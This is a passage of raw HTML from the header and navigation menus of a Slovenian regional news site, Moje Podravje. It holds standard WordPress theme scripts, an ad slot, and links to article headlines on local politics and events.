        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 14 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696716e25294b_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696716e252d7e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696716e252d7e" ><script>var block_td_uid_2_696716e252d7e = new tdBlock();
block_td_uid_2_696716e252d7e.id = "td_uid_2_696716e252d7e";
block_td_uid_2_696716e252d7e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696716e252d7e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696716e252d7e_rand","tdc_css_class_style":"td_uid_2_696716e252d7e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696716e252d7e.td_column_number = "3";
block_td_uid_2_696716e252d7e.block_type = "td_block_mega_menu";
block_td_uid_2_696716e252d7e.post_count = "5";
block_td_uid_2_696716e252d7e.found_posts = "3310";
block_td_uid_2_696716e252d7e.header_color = "";
block_td_uid_2_696716e252d7e.ajax_pagination_infinite_stop = "";
block_td_uid_2_696716e252d7e.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696716e252d7e);
</script><div id=td_uid_2_696716e252d7e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696716e252d7e" data-td_block_id="td_uid_2_696716e252d7e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696716e252d7e" data-td_block_id="td_uid_2_696716e252d7e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696716e25796b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696716e25796b" ><script>var block_td_uid_3_696716e25796b = new tdBlock();
block_td_uid_3_696716e25796b.id = "td_uid_3_696716e25796b";
block_td_uid_3_696716e25796b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696716e25796b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696716e25796b_rand","tdc_css_class_style":"td_uid_3_696716e25796b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696716e25796b.td_column_number = "3";
block_td_uid_3_696716e25796b.block_type = "td_block_mega_menu";
block_td_uid_3_696716e25796b.post_count = "5";
block_td_uid_3_696716e25796b.found_posts = "1874";
block_td_uid_3_696716e25796b.header_color = "";
block_td_uid_3_696716e25796b.ajax_pagination_infinite_stop = "";
block_td_uid_3_696716e25796b.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696716e25796b);
</script><div id=td_uid_3_696716e25796b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696716e25796b" data-td_block_id="td_uid_3_696716e25796b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696716e25796b" data-td_block_id="td_uid_3_696716e25796b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696716e259624_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696716e259624" ><script>var block_td_uid_4_696716e259624 = new tdBlock();
block_td_uid_4_696716e259624.id = "td_uid_4_696716e259624";
block_td_uid_4_696716e259624.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696716e259624_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696716e259624_rand","tdc_css_class_style":"td_uid_4_696716e259624_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696716e259624.td_column_number = "3";
block_td_uid_4_696716e259624.block_type = "td_block_mega_menu";
block_td_uid_4_696716e259624.post_count = "5";
block_td_uid_4_696716e259624.found_posts = "1698";
block_td_uid_4_696716e259624.header_color = "";
block_td_uid_4_696716e259624.ajax_pagination_infinite_stop = "";
block_td_uid_4_696716e259624.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696716e259624);
</script><div id=td_uid_4_696716e259624 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696716e259624" data-td_block_id="td_uid_4_696716e259624"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696716e259624" data-td_block_id="td_uid_4_696716e259624"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
